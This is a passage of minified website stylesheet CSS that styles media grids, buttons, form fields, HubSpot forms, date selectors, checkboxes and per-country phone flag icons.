.mediagrid__cell:nth-child(2){margin-right:34px}}.mediagrid.mediagrid--center .mediagrid__cell:nth-child(2):after{background-image:url(/_resources/themes/clv/dist/app/images/plus-square.svg);background-position:50%;background-size:cover;content:"";height:96px;left:40px;margin-top:-30px;position:absolute;width:96px}@media (min-width:768px){.mediagrid.mediagrid--center .mediagrid__cell:nth-child(2):after{height:102px;left:73px;width:102px}}@media (min-width:992px){.mediagrid.mediagrid--center .mediagrid__cell:nth-child(2):after{height:137px;width:137px}}@media (min-width:1200px){.mediagrid.mediagrid--center .mediagrid__cell:nth-child(2):after{height:160px;width:160px}}.mediagrid.mediagrid--center .mediagrid__cell:nth-child(2).hide-grid:after{display:none}.mediagrid.mediagrid--single{width:100%}.mediagrid.mediagrid--single .mediagrid__cell{position:relative}.mediagrid.mediagrid--single .mediagrid__cell:after{background-image:url(/_resources/themes/clv/dist/app/images/plus-square.svg);background-position:50%;background-size:cover;bottom:48px;content:"";display:none;height:96px;position:absolute;right:0;width:96px;z-index:2}@media (min-width:768px){.mediagrid.mediagrid--single .mediagrid__cell:after{height:102px;left:73px;width:102px}}@media (min-width:992px){.mediagrid.mediagrid--single .mediagrid__cell:after{height:137px;width:137px}}@media (min-width:1200px){.mediagrid.mediagrid--single .mediagrid__cell:after{height:160px;width:160px}}.mediagrid.mediagrid--single .mediagrid__cell span{border-radius:50px 50px 50px 0;display:block;overflow:hidden;padding-bottom:63.63%;position:relative}.mediagrid.mediagrid--single .mediagrid__cell img{border-radius:50px 50px 50px 0;display:block;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.block.block--parallax[data-align=left] .mediagrid.mediagrid--singlecircle .mediagrid__cell:first-child:after{left:70%;right:0}.block--parallax:not(.block--parallax-center) .mediagrid.mediagrid--left .mediagrid__cell .mediacanvas img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas:not(.mediacanvas--cell) img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;width:100%}[data-slick-sectiongroup] .slick-slide .mediagrid.mediagrid--singlecircle .mediagrid__cell:first-child:after{display:none}[data-slick-sectiongroup] .slick-slide .mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas span{border-radius:50px 50px 50px 0}[data-slick-sectiongroup] .slick-slide .mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas{padding-bottom:0}[data-slick-sectiongroup] .slick-slide .mediagrid.mediagrid--left .mediagrid__cell .mediacanvas img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}[data-slick-sectiongroup] .slick-slide .mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas{height:auto;padding-bottom:100%;width:100%}.btn-group.btn-group-custom,.btn-group.btn-group-custom-rounded{display:flex}.btn-group.btn-group-custom.home{margin-bottom:1rem}@media (max-width:575.98px){.btn-group.btn-group-custom.home .btn{font-size:1rem;padding:10px 22px}}.btn-group.btn-group-custom .btn{background-color:#f6f6f6;border:none;border-radius:0;color:#2b3a44}.btn-group.btn-group-custom .btn:focus{box-shadow:none}.btn-group.btn-group-custom .btn:nth-child(n+2){border-left:1px solid rgba(19,128,151,.4)}.btn-group.btn-group-custom .btn:first-child{border-radius:24px 0 0 0}.btn-group.btn-group-custom .btn:last-child{border-radius:0 44px 44px 0}@media (min-width:576px) and (max-width:767.98px){.btn-group.btn-group-custom .btn{font-size:14px!important}}.btn-group.btn-group-custom .btn.active{background-color:#ddd}.btn.btn-sm2{font-size:18px;font-weight:500;line-height:22px;padding:12px 31px}.btn.btn-sm3{font-size:16px;font-weight:500;line-height:18px;padding:8px 24px}.btn.outline{border-color:#2b3a44;border-width:2px}.btn.btn-secondary{color:#2b3a44}.btn[data-colour=Primary]{background-color:var(--brand-primary);border-color:var(--brand-primary)}.btn[data-colour=Primary]:focus{box-shadow:0 0 0 .25rem rgba(var(--brand-primary-rgb),.5)}.btn[data-colour=PrimaryTint]{background-color:var(--brand-primarytint);border-color:var(--brand-primarytint)}.btn[data-colour=PrimaryTint]:focus{box-shadow:0 0 0 .25rem rgba(var(--brand-primarytint-rgb),.5)}.btn[data-colour=AlternateButton]{background-color:var(--brand-alternatebutton);border-color:var(--brand-alternatebutton)}.btn[data-colour=AlternateButton]:focus{box-shadow:0 0 0 .25rem rgba(var(--brand-alternatebutton-rgb),.5)}.btn[data-colour=HeaderButton]{background-color:var(--brand-headerbutton);border-color:var(--brand-headerbutton)}.btn[data-colour=HeaderButton]:focus{box-shadow:0 0 0 .25rem rgba(var(--brand-headerbutton-rgb),.5)}.btn[data-colour=PrimaryCTAButton]{background-color:var(--brand-primaryctabutton);border-color:var(--brand-primaryctabutton)}.btn[data-colour=PrimaryCTAButton]:focus{box-shadow:0 0 0 .25rem rgba(var(--brand-primaryctabutton-rgb),.5)}.btn[data-colour=Charcoal]{background-color:#2b3a44;border-color:#2b3a44}.btn[data-colour=Charcoal]:focus{box-shadow:0 0 0 .25rem rgba(43,58,68,.5)}.btn[data-text-colour=White]{color:#fff!important}.btn[data-text-colour=Black]{color:#000!important}.btn[data-text-colour=Charcoal]{color:#2b3a44!important}.btn-group.btn-group-custom-rounded .btn{background-color:#f6f6f6;border:none;border-radius:0;color:#2b3a44;font-size:18px;font-style:normal;font-weight:500;line-height:22px;padding:10px 14px}.btn-group.btn-group-custom-rounded .btn:focus{box-shadow:none}.btn-group.btn-group-custom-rounded .btn:nth-child(n+2){border-left:1px solid rgba(19,128,151,.4)}.btn-group.btn-group-custom-rounded .btn:first-child{border-radius:21px 0 0 21px}.btn-group.btn-group-custom-rounded .btn:last-child{border-radius:0 21px 21px 0}.btn-primary-theme,.btn-primary-theme:hover{background-color:var(--brand-primary);color:#fff}.btn.btn-light-gray{color:#2b3a44}.btn.btn-light-gray,.btn.btn-light-gray:hover{background-color:#f6f6f6}.btn.btn-white{color:#2b3a44}.btn.btn-white,.btn.btn-white:hover{background-color:#fff}.btn.btn-light-gray,.btn.btn-warning{color:#2b3a44}.btn.btn-arrow{padding-left:63px;position:relative}.btn.btn-arrow:before{background-color:#2b3a44;content:"";display:inline-block;height:24px;left:32px;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/arrow.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/arrow.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;position:absolute;top:calc(50% - 12px);width:24px}.btn.btn-block{display:block;width:100%}.btn.btn-loading{pointer-events:none;position:relative;-webkit-user-select:none;-moz-user-select:none;user-select:none}.btn.btn-loading:before{animation:spin 2s linear infinite;border:3px solid #fff;border-radius:50%;border-top-color:hsla(0,0%,100%,.22);content:"";display:table-cell;display:block;height:20px;left:calc(50% - 10px);opacity:1;position:absolute;top:calc(50% - 10px);transition:opacity .3s ease-in-out;vertical-align:middle;width:20px;z-index:11}.btn.btn-loading span{opacity:0}.form .errors>p:first-child{margin-top:.5rem}.form-control.error,.hs-form input.error.hs-input:not([type=checkbox]),.hs-form select.error.hs-input,.hs-form textarea.error.hs-input{border:1px solid var(--bs-danger)!important}.form-control:-moz-read-only,.hs-form input.hs-input:-moz-read-only:not([type=checkbox]),.hs-form select.hs-input:-moz-read-only,.hs-form textarea.hs-input:-moz-read-only{background-color:#fdfdfd}.form-control:read-only,.hs-form input.hs-input:read-only:not([type=checkbox]),.hs-form select.hs-input:read-only,.hs-form textarea.hs-input:read-only{background-color:#fdfdfd}.form.from--pseudo{margin:24px 0}.form.from--pseudo .form__item{margin:10px 0 24px}.form.from--pseudo .form__item label{font-family:objektiv-mk1,sans-serif;font-size:24px}.form.from--pseudo .form__item .form-control,.form.from--pseudo .form__item .hs-form input:not([type=checkbox]).hs-input,.form.from--pseudo .form__item .hs-form select.hs-input,.form.from--pseudo .form__item .hs-form textarea.hs-input,.hs-form .form.from--pseudo .form__item input:not([type=checkbox]).hs-input,.hs-form .form.from--pseudo .form__item select.hs-input,.hs-form .form.from--pseudo .form__item textarea.hs-input{border:none;border-bottom:2px solid #e5eff4;color:var(--brand-primary);font-family:objektiv-mk1,sans-serif;font-size:24px;padding-left:0;padding-right:0}.form.from--pseudo .form__action{margin-top:24px}.form-select,.hs-form select.hs-input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:var(--brand-form-arrow);border-radius:0;padding-right:30px!important;text-overflow:ellipsis}.form-select:disabled,.hs-form select.hs-input:disabled{background-color:#f9f9f9;background-image:none}.form-select.form-custom,.hs-form select.form-custom.hs-input,.hs-form select.form-select.hs-input,.hs-form select.hs-input{border-radius:.5rem;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:0;line-height:24px;text-align:left}.form-select.form-select-wa,.hs-form select.form-select-wa.hs-input{flex:1;width:auto}.hs-form [data-country=united-states] select.hs-input,[data-country=united-states] .form-select,[data-country=united-states] .hs-form select.hs-input{border-color:#2b3a44}[data-country=united-states] select{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%232b3a44' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3E%3C/svg%3E");border-color:#2b3a44}[data-country=united-states] select option:hover{background-color:rgba(86,86,86,.2)}[data-country=united-states] select:focus{border-color:#2b3a44;box-shadow:0 0 0 .25rem rgba(86,86,86,.2)}[data-country=united-states] .dateline.dateline--labled .dateline__item:first-child,[data-country=united-states] .dateline.dateline--labled .dateline__item:nth-child(2){border-color:#2b3a44}.dateline input{display:none}.dateline .dateline__item{align-items:center;display:flex}@media (max-width:1199.98px){.dateline .dateline__item{width:50%}}.dateline .dateline__item:nth-child(n+2){margin-top:4px}.dateline .dateline__item span{display:block;font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:400;letter-spacing:0;line-height:16px;margin-right:5px;min-width:63px;text-align:left}.dateline .dateline__item ul{background-color:#fff;border-radius:8px;cursor:pointer;display:flex;list-style:none;margin:0;padding:0}@media (max-width:1199.98px){.dateline .dateline__item ul{margin-left:auto}}.dateline .dateline__item ul li{font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:400;letter-spacing:0;line-height:16px;min-width:77px;padding:4px 15px;position:relative;text-align:center}.dateline .dateline__item ul li:after{content:"\e90f";font-size:8px;left:6px;position:relative}.dateline .dateline__item ul li:nth-child(n+2):before{background-color:#00a2be;content:"";display:inline-block;height:100%;left:0;position:absolute;top:0;width:1px}.dateline.dateline--disabled{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.dateline .dateline__reset{position:relative}.dateline .dateline__reset:before{background-color:#fff;content:"";height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.dateline .dateline__reset:after{content:"-";left:0;opacity:0;position:absolute;top:-2px}.dateline--chevrons{color:var(--brand-primary);font-size:1.2rem;margin-top:.5rem;text-align:center;width:100%}@media (min-width:1200px){.dateline--chevrons{margin-left:.5rem;margin-top:0;width:inherit}}.dateline.dateline--labled{border-radius:8px;display:flex}.dateline.dateline--labled.dateline--active{border:1px solid #00b0ca;padding:0 10px}.dateline.dateline--labled.dateline--active>span{padding:3px 0}.dateline.dateline--labled[data-state=true]{display:flex!important}.dateline.dateline--labled .dateline__item{margin-top:0;padding:3px 0;position:relative}.dateline.dateline--labled .dateline__item:first-child{border:1px solid var(--brand-form);border-radius:8px 0 0 8px;border-right:1px solid #00b0ca;padding-left:10px;padding-right:10px}.dateline.dateline--labled .dateline__item:nth-child(2){border-bottom:1px solid var(--brand-form);border-radius:0 8px 8px 0;border-right:1px solid var(--brand-form);border-top:1px solid var(--brand-form);padding-left:10px;padding-right:10px}.dateline.dateline--labled .dateline__item.selectable:first-child,.dateline.dateline--labled .dateline__item.selectable:nth-child(2){background-color:#fff}.dateline.dateline--labled .dateline__item span{font-weight:700}.dateline.dateline--labled .dateline__item span span{font-weight:400;white-space:nowrap}.dateline.dateline--labled .dateline__item input{display:block;height:100%;opacity:0;position:absolute;top:0;width:100%}.checkline{border-radius:30px;display:inline-flex;margin-bottom:8px;overflow:hidden}.checkline .checkline__item{display:flex;font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:400;letter-spacing:0;line-height:16px;padding-left:0;position:relative;text-align:center}.checkline .checkline__item:nth-child(n+2):before{background-color:#00a2be;content:"";display:inline-block;height:100%;left:0;position:absolute;top:0;width:1px}.checkline .checkline__item input{display:none}.checkline .checkline__item input:checked+label{background-color:#fff}.checkline .checkline__item label{background-color:#f9f9f9;cursor:pointer;font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:400;letter-spacing:0;line-height:16px;padding:3px 15px 5px;text-align:left}.inputs-list{list-style-type:none;margin:0;padding:0}.form-check{align-items:flex-start;display:inline-flex;margin-top:0}.form-check-input,.hs-form input.hs-input[type=checkbox]{border:1px solid #00a2be;border-radius:4px;height:24px;margin-right:16px;margin-top:0;max-height:24px;max-width:24px;min-height:24px;min-width:24px;width:24px}.form-check-input.error,.hs-form input.error.hs-input[type=checkbox]{border:1px solid var(--bs-danger)}.form-check-input:checked,.hs-form input.hs-input[type=checkbox]:checked{background-color:#00a2be;border-color:#00a2be}.form-check-input:checked.error,.hs-form input.hs-input[type=checkbox]:checked.error{background-color:var(--bs-danger);border-color:var(--bs-danger)}.form-check-label{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:0;line-height:24px;text-align:left}.form-check-label a{color:var(--brand-primary)}.form.form--base .form__item{margin-bottom:32px}.form.form--base .form__item.last{margin-bottom:0}.form.form--base .form__item label:not(.form-check-label){font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:700;letter-spacing:0;line-height:24px;margin-bottom:16px;text-align:left}.form.form--base .form__action{margin-top:32px}.form.form--base .form__action.form__action--cols{align-items:center;display:flex;justify-content:space-between}.form.form--base .form__action.form__action--cols>a{font-size:14px;opacity:.75}.form.form--base .form__action.form__action--cols>a:hover{opacity:1}.form.form--base .form__action.form__action--compact{margin-top:0}@media (min-width:768px){.form.form--base .form__action.form__action--compact{margin-top:16px}}.form-check-group>div:nth-of-type(n+2){margin-left:16px}.hs-form .hs-form-field{margin-bottom:24px}.hs-form .hs-form-field label{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:700;letter-spacing:0;line-height:24px;margin-bottom:16px;text-align:left}.hs-form .hs-error-msgs{list-style-type:none;margin-bottom:0;padding:0;position:absolute}.hs-form .hs-error-msgs>li{display:inline-block}.hs-form .hs-error-msgs>li:not(:last-child){margin-right:.5rem}.hs-form .hs-error-msgs label,.hs-form .hs-error-msgs label>a{color:var(--bs-danger);font-size:12px;font-weight:400;line-height:16px;margin-bottom:4px}.hs-form .hs_error_rollup{margin-bottom:1rem}.hs-form .hs_error_rollup .hs-error-msgs{position:static}.form.form--bapp .form-control,.form.form--bapp .hs-form input:not([type=checkbox]).hs-input,.form.form--bapp .hs-form select.hs-input,.form.form--bapp .hs-form textarea.hs-input,.hs-form .form.form--bapp input:not([type=checkbox]).hs-input,.hs-form .form.form--bapp select.hs-input,.hs-form .form.form--bapp textarea.hs-input{padding:13px 17px}.form.form--bapp .form__item{margin-bottom:40px}.form.form--bapp .form__item .dateline .dateline__item{background-image:var(--brand-form-arrow);background-position:right .75rem center;background-repeat:no-repeat;background-size:16px;padding:9px 17px;width:50%}@media (min-width:768px){.form.form--bapp .form__item .dateline .dateline__item{padding:17px}.form.form--bapp .form__item .dateline .dateline__item>span{grid-gap:.5rem;display:flex}}@media (min-width:992px){.form.form--bapp .form__item .dateline .dateline__item>span,.form.form--bapp .form__item .dateline .dateline__item>span>span{font-size:16px}}.form.form--bapp .form__item.form__item--compact{margin-bottom:20px}.form.form--bapp.form--progress>:not(.form__action){opacity:.5;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.form.form--bapp .form__item .form-control,.form.form--bapp .form__item .hs-form input:not([type=checkbox]).hs-input,.form.form--bapp .form__item .hs-form select.hs-input,.form.form--bapp .form__item .hs-form textarea.hs-input,.hs-form .form.form--bapp .form__item input:not([type=checkbox]).hs-input,.hs-form .form.form--bapp .form__item select.hs-input,.hs-form .form.form--bapp .form__item textarea.hs-input{transition:border-color .3s ease-in-out}.form.form--bapp .form__item .form-check-input.form-error,.form.form--bapp .form__item .form-control.form-error,.form.form--bapp .form__item .hs-form input.form-error.hs-input:not([type=checkbox]),.form.form--bapp .form__item .hs-form input.form-error.hs-input[type=checkbox],.form.form--bapp .form__item .hs-form select.form-error.hs-input,.form.form--bapp .form__item .hs-form textarea.form-error.hs-input,.hs-form .form.form--bapp .form__item input.form-error.hs-input:not([type=checkbox]),.hs-form .form.form--bapp .form__item input.form-error.hs-input[type=checkbox],.hs-form .form.form--bapp .form__item select.form-error.hs-input,.hs-form .form.form--bapp .form__item textarea.form-error.hs-input{border-color:red}.form.form--bapp .form-error-message{color:red;display:block;font-size:11px;font-weight:300;opacity:0;padding-top:5px;transition:opacity .3s ease-in-out}.form.form--bapp .form-error-message[data-display=true]{opacity:1}.form.form--bapp .form__labelinfo i{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/questionmark.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;display:inline-block;height:16px;margin:0 0 0 8px;position:relative;top:2px;width:16px}.form.form--bapp .form__item.form__item--sideaction{position:relative}.form.form--bapp .form__item.form__item--sideaction input{padding-right:50px}.form.form--bapp .form__item.form__item--sideaction>button{background:none;border:0;position:absolute;right:12px}.form.form--bapp .form__item.form__item--sideaction>button[data-sideicon=eye]{background-position:50%;background-repeat:no-repeat;background-size:contain;height:24px;top:54px;width:24px}.form.form--bapp .form__item.form__item--sideaction>button[data-sideicon=eye][data-state=true]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/eye.svg)}.form.form--bapp .form__item.form__item--sideaction>button[data-sideicon=eye][data-state=false]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/eye-cross.svg)}.form.form--bapp .h2,.form.form--bapp h2{font-family:urbane,sans-serif;font-size:24px;font-weight:500;letter-spacing:0;line-height:32px;margin-bottom:32px}.form.form--bapp .special.h2,.form.form--bapp h2.special{color:var(--brand-primary);font-family:urbane,sans-serif;font-size:32px;font-weight:500;letter-spacing:0;line-height:40px;text-align:left}.form.form--bapp hr{background-color:#00a2be;border:0;display:block;height:1px;margin:32px 0;width:100%}.form.form--disabled .form__item,.form.form--disabled:not(.final--page) .form__action [type=submit]{opacity:.5;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.form .form__hr{background-color:var(--brand-primary);margin:48px 0;opacity:1}.form.form--bapp .form-check-label a{color:inherit}.form.form--bapp .form__action.form__action--right{text-align:right}.form.form--bapp .form__action .btn{margin-right:10px}@media (max-width:767.98px){.form.form--bapp .form__action .btn:nth-child(n+2){margin-top:16px}}.form.form--bapp .form__item.form__item--range{margin-bottom:15px}.form.form--bapp .form__item.form__item--range .range__labels{display:flex;font-family:objektiv-mk1,sans-serif;font-size:12px;font-weight:400;justify-content:space-between;letter-spacing:0;line-height:16px;margin-bottom:2px}.form.form--bapp .form-select.form-custom,.form.form--bapp .hs-form select.hs-input,.hs-form .form.form--bapp select.hs-input{background-size:20px;padding-right:40px!important}.form.form--bapp .form-date{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/calendar.svg);background-position:calc(100% - 18px);background-repeat:no-repeat;padding-right:70px}@media (min-width:768px){.form.form--bapp .form__sidegroup{margin-left:40px}}.form.form--bapp .form-phone[data-country]{background-position:calc(100% - 18px);background-repeat:no-repeat;background-size:35px;padding-right:70px}.form.form--bapp .form-phone[data-country=xx]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/xx.svg)}.form.form--bapp .form-phone[data-country=ad]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ad.svg)}.form.form--bapp .form-phone[data-country=ae]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ae.svg)}.form.form--bapp .form-phone[data-country=af]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/af.svg)}.form.form--bapp .form-phone[data-country=ag]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ag.svg)}.form.form--bapp .form-phone[data-country=ai]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ai.svg)}.form.form--bapp .form-phone[data-country=al]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/al.svg)}.form.form--bapp .form-phone[data-country=am]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/am.svg)}.form.form--bapp .form-phone[data-country=ao]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ao.svg)}.form.form--bapp .form-phone[data-country=aq]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/aq.svg)}.form.form--bapp .form-phone[data-country=ar]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ar.svg)}.form.form--bapp .form-phone[data-country=as]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/as.svg)}.form.form--bapp .form-phone[data-country=at]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/at.svg)}.form.form--bapp .form-phone[data-country=au]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/au.svg)}.form.form--bapp .form-phone[data-country=aw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/aw.svg)}.form.form--bapp .form-phone[data-country=ax]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ax.svg)}.form.form--bapp .form-phone[data-country=az]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/az.svg)}.form.form--bapp .form-phone[data-country=ba]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ba.svg)}.form.form--bapp .form-phone[data-country=bb]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bb.svg)}.form.form--bapp .form-phone[data-country=bd]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bd.svg)}.form.form--bapp .form-phone[data-country=be]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/be.svg)}.form.form--bapp .form-phone[data-country=bf]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bf.svg)}.form.form--bapp .form-phone[data-country=bg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bg.svg)}.form.form--bapp .form-phone[data-country=bh]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bh.svg)}.form.form--bapp .form-phone[data-country=bi]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bi.svg)}.form.form--bapp .form-phone[data-country=bj]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bj.svg)}.form.form--bapp .form-phone[data-country=bl]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bl.svg)}.form.form--bapp .form-phone[data-country=bm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bm.svg)}.form.form--bapp .form-phone[data-country=bn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bn.svg)}.form.form--bapp .form-phone[data-country=bo]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bo.svg)}.form.form--bapp .form-phone[data-country=bq]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bq.svg)}.form.form--bapp .form-phone[data-country=br]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/br.svg)}.form.form--bapp .form-phone[data-country=bs]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bs.svg)}.form.form--bapp .form-phone[data-country=bt]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bt.svg)}.form.form--bapp .form-phone[data-country=bv]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bv.svg)}.form.form--bapp .form-phone[data-country=bw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bw.svg)}.form.form--bapp .form-phone[data-country=by]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/by.svg)}.form.form--bapp .form-phone[data-country=bz]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bz.svg)}.form.form--bapp .form-phone[data-country=ca]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ca.svg)}.form.form--bapp .form-phone[data-country=cc]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cc.svg)}.form.form--bapp .form-phone[data-country=cd]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cd.svg)}.form.form--bapp .form-phone[data-country=cf]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cf.svg)}.form.form--bapp .form-phone[data-country=cg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cg.svg)}.form.form--bapp .form-phone[data-country=ch]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ch.svg)}.form.form--bapp .form-phone[data-country=ci]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ci.svg)}.form.form--bapp .form-phone[data-country=ck]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ck.svg)}.form.form--bapp .form-phone[data-country=cl]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cl.svg)}.form.form--bapp .form-phone[data-country=cm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cm.svg)}.form.form--bapp .form-phone[data-country=cn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cn.svg)}.form.form--bapp .form-phone[data-country=co]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/co.svg)}.form.form--bapp .form-phone[data-country=cr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cr.svg)}.form.form--bapp .form-phone[data-country=cu]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cu.svg)}.form.form--bapp .form-phone[data-country=cv]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cv.svg)}.form.form--bapp .form-phone[data-country=cw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cw.svg)}.form.form--bapp .form-phone[data-country=cx]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cx.svg)}.form.form--bapp .form-phone[data-country=cy]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cy.svg)}.form.form--bapp .form-phone[data-country=cz]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cz.svg)}.form.form--bapp .form-phone[data-country=de]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/de.svg)}.form.form--bapp .form-phone[data-country=dj]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/dj.svg)}.form.form--bapp .form-phone[data-country=dk]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/dk.svg)}.form.form--bapp .form-phone[data-country=dm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/dm.svg)}.form.form--bapp .form-phone[data-country=do]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/do.svg)}.form.form--bapp .form-phone[data-country=dz]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/dz.svg)}.form.form--bapp .form-phone[data-country=ec]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ec.svg)}.form.form--bapp .form-phone[data-country=ee]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ee.svg)}.form.form--bapp .form-phone[data-country=eg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/eg.svg)}.form.form--bapp .form-phone[data-country=eh]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/eh.svg)}.form.form--bapp .form-phone[data-country=er]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/er.svg)}.form.form--bapp .form-phone[data-country=es]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/es.svg)}.form.form--bapp .form-phone[data-country=et]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/et.svg)}.form.form--bapp .form-phone[data-country=fi]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/fi.svg)}.form.form--bapp .form-phone[data-country=fj]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/fj.svg)}.form.form--bapp .form-phone[data-country=fk]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/fk.svg)}.form.form--bapp .form-phone[data-country=fm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/fm.svg)}.form.form--bapp .form-phone[data-country=fo]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/fo.svg)}.form.form--bapp .form-phone[data-country=fr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/fr.svg)}.form.form--bapp .form-phone[data-country=ga]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ga.svg)}.form.form--bapp .form-phone[data-country=gb]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gb.svg)}.form.form--bapp .form-phone[data-country=gd]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gd.svg)}.form.form--bapp 